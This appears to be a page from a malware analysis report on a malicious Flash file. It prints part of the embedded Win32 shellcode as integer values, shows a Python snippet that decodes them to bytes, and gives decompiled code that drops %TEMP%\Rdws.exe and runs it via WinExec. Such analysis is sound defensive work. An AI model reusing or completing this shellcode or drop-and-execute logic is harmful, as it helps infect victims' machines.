package { class PayloadWin32 extends Object { public static var calc:Vector.<uint> = Vector.<uint>([2.179763029E9, 286956,2.425377536E9,2.2444484E9,4.29496648E9,1094795585,4.227106247E9 ,65535,2.244411392E9,4.29496618E9,0,4.226057671E9,65535,2.244411392E9, 4.294966504E9,0,4.238116295E9,65535,2.244411392E9,4.294966276E9,0, 4.241786311E9,65535,2.244411392E9,4.29496646E9,0,16008647,3.338665984E 9,4.294760581E9,255,3.901081344E9,16777211,3.338665984E9,4.294707333E9 ,255,4.1695168E9,16777212,3.338665984E9,4.294765701E9,255,210093824, 16777212,3.338665984E9,4.294766725E9,255,3.229992704E9,16777211, 3.338665984E9,4.294754437E9,255,2.693121792E9,16777212,3.338665984E9, 4.294741125E9,255,2.424686336E9,16777212,3.338665984E9,63557, 2.244411392E9,4.29496642E9,0,17336,2.240374272E9,4.294966264E9,15033, 2.374592E9,4.294966266E9,2.305217075E9,4.294704277E9,2472191, 2.305163264E9,4.294710405E9,7584255,2.305163264E9,4.294710925E9,
Figure 1. Embedded shellcode within the malicious Flash file
These values can be converted into their byte representations using a simple Python script, truncated here for brevity.
| 1 | >>> import struct |
| 2 | >>> shellcode = |
| 3 | [2.179763029E9,286956,2.425377536E9,2.2444484E9,4.29496648E9,1094795585] |
| 4 | >>> for s in shellcode: |
| 5 | ... print repr(struct.pack("I", s)) |
| 6 | ... |
| 7 | 'U\x8b\xec\x81' |
| 8 | '\xec`\x04\x00' |
| 9 | '\x00S\x90\x90' |
| 10 | '\x90\x90\xc7\x85' |
| 11 | '\xd0\xfc\xff\xff' |
| | 'AAAA' |
Looking at the shellcode in further detail shows a fairly simplistic instruction set. Functions are loaded dynamically, and a file is dropped to %TEMP%\Rdws.exe before being executed using the WinExec Windows API call.
| 1 | sz_file_path = GetTempPathA(256, file_path); |
| 2 | v6 = file_path; |
| 3 | v7 = sz_file_path; |
| 4 | *&file_path[sz_file_path] = 'swdR'; |
| 5 | *&v6[v7 + 4] = 'exe.'; |
| 6 | *&v6[v7 + 8] = 0; |
| 7 | file_handle = CreateFileA(file_path, 0x40000000, 0, 0, 2, 0, 0); |
| 8 | if ( file_handle != -1 ) |
| 9 | { |
| 10 | WriteFile(file_handle, data, v41, &v110, 0); |
| 11 | CloseHandle(file_handle); |
| 12 | WinExec(file_path, 0); |
| 13 | } |
2/9